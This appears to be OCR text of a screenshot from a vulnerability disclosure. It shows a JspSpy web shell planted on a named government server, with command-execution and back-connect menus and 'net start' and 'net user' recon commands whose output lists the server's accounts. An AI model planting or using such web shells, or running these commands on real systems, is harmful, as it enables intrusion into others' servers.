 JspSpy Codz By - Ninty
nx.si.gov.cn:809/is/pwn.
nx.si.gov.cn:809/is/pwn.
nx.si.gov.cn:809/is/test.jsp
nx.si.gov.cn:809 (192.168.1.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Ren
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA_PAI/server/default/./tmp/deploy/tmp30417is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\NX 的用户帐户
Administrator Guest test
命令成功完成。
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org